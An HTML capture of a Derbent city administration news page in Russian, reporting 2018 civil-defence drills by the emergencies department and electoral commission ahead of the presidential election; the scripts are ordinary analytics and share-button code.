

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/10072/
body_size: 16331
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>В Дербенте прошли профилактические мероприятия по готовности к выборам Президента РФ</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768666336','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a114adc86117ad0e58694a44acc96754'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>МКУ &quot;Управление по делам ГО и ЧС&quot;</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">В Дербенте прошли профилактические мероприятия по готовности к выборам Президента РФ</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

            <div class="main-news-image">
            <img src="/upload/iblock/389/389285cf242652dc3b79b31126213c2f.jpg"
                 width="1255"
                 height="706"
                 alt="В Дербенте прошли профилактические мероприятия по готовности к выборам Президента РФ"
                 title="В Дербенте прошли профилактические мероприятия по готовности к выборам Президента РФ"
            >
        </div>
    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                1 марта 2018            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                <li><a href="#a1">8 фото</a</li>
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p> В рамках подготовки к выборам Президента РФ МКУ &quot;Управление по делам ГО и ЧС&quot; г. Дербент совместно с территориальной избирательной комиссии г.Дербента провели тренировочные мероприятия по взаимодействию местного самоуправления, технических служб, ТИК г.Дербента на предмет реагирования на возможные чрезвычайные ситуации: отключение электричества, потери связи по основным и резервным каналам и других обстоятельств.<br />
<br />
Как отметил заместитель председателя избирательной комиссии РД Багаудин Гусаев, – Управление по делам ГО и ЧС совместно со службами постоянной готовности городского звена Республиканской подсистемы РСЧС&nbsp;&nbsp;г.Дербента продемонстрировал высокий уровень подготовки по взаимодействию со всеми компетентными службами во время возникновения внештатных ситуаций. Все городские службы отреагировали в минимальные сроки.<br />
<br />
При этом начальник управления информационного центра избирательной комиссии РД Шамиль Джамалов сообщил, что были проведены уже три такие тренировки.&nbsp;&nbsp;Сегодня мы пригласили и представителей ТИК других муниципальных образований РД, чтобы они понимали, как необходимо осуществлять взаимодействие с различными структурами при возникновении внештатных ситуаций. Так же хочу обратиться к ТИКам муниципальных образований, чтобы они заранее организовывали подобные профилактические и тренировочные мероприятия с отработкой взаимодействия с соответствующими службами при возникновении всевозможных внештатных ситуаций.<br />
<br />
Тренировочные мероприятия прошли при содействии&nbsp;&nbsp;Администрации г.Дербента, избирательной комиссии РД, ТИК г. Дербент и всеми силами и средствами постоянной готовности города &#40;ОМВД, МЧС, &quot;Скорой помощи&quot;, газовых служб, горэлекртосети и т.д.&#41;.</p>
                    </div>
                <div class="main-news-photo-block" id="a1">
            <div class="main-news-photo-block-header">
                <h2>Фотогалерея<span>8</span></h2>
                <a href="#" class="show-all">Показать все</a>
            </div>
            <ul class="main-news-photo-gallery">
                                    <li><a href="/upload/iblock/5a4/5a4ba632e07f4a653a46ee0128b52ee0.jpg" rel="gallery"><img src="/upload/iblock/5a4/5a4ba632e07f4a653a46ee0128b52ee0.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/600/6005d7afa66764b6cb006bb67565ac06.jpg" rel="gallery"><img src="/upload/iblock/600/6005d7afa66764b6cb006bb67565ac06.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/3b1/3b140cc78c1580a4f78b6df1878d20d1.jpg" rel="gallery"><img src="/upload/iblock/3b1/3b140cc78c1580a4f78b6df1878d20d1.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/7cd/7cd4c4f86fcd1b4d0153a85f7754e6de.jpg" rel="gallery"><img src="/upload/iblock/7cd/7cd4c4f86fcd1b4d0153a85f7754e6de.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/a42/a42a5f55cfe538efe6003a297a4199ce.jpg" rel="gallery"><img src="/upload/iblock/a42/a42a5f55cfe538efe6003a297a4199ce.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/f60/f601f064246607b552cb225d7b7a2c61.jpg" rel="gallery"><img src="/upload/iblock/f60/f601f064246607b552cb225d7b7a2c61.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/5ec/5ec541578012d919f07b65554b48948b.jpg" rel="gallery"><img src="/upload/iblock/5ec/5ec541578012d919f07b65554b48948b.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/55c/55c57ff0f38c6ff006ceac350d28de28.jpg" rel="gallery"><img src="/upload/iblock/55c/55c57ff0f38c6ff006ceac350d28de28.jpg" alt=""></a></li>
                            </ul>
        </div>
        

        

        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/10072/&t=В Дербенте прошли профилактические мероприятия по готовности к выборам Президента РФ" onclick="return fbs_click('http://derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/10072/', 'В Дербенте прошли профилактические мероприятия по готовности к выборам Президента РФ');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' В Дербенте прошли профилактические мероприятия по готовности к выборам Президента РФ'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/10072/+В Дербенте прошли профилактические мероприятия по готовности к выборам Президента РФ" onclick="return twitter_click_1('http://derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/10072/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/10072/', 'В Дербенте прошли профилактические мероприятия по готовности к выборам Президента РФ');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/10072/" onclick="return vk_click('http://derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/10072/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/10072/&subject=В Дербенте прошли профилактические мероприятия по готовности к выборам Президента РФ" onclick="return lj_click('http://derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/10072/', 'В Дербенте прошли профилактические мероприятия по готовности к выборам Президента РФ');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/10072/" onclick="return mailru_click('http://derbent.org/deyatelnost/upravlenie-po-delam-go-i-chs/10072/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
